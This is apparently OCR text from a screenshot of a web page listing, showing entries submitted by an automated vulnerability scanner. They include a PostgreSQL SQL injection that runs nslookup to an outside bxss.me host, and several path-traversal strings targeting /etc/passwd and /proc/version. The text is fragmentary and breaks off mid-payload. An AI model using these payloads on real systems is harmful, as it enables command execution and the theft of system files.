
1';copy (select '') to program 'nslookup
dns.sqli.\054981.1-3952.1.6750e.\1.bxss.me
fllvkmiu
02 Apr 2019 08:15:12
105'
raglypva
02 Apr 2019 08:15:13
../../../../../../../../../../etc/passwd
raglypva
02 Apr 2019 08:15:14
../../../../../../../../../../../../../../../proc/version
raglypva
02 Apr 2019 08:15:14
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%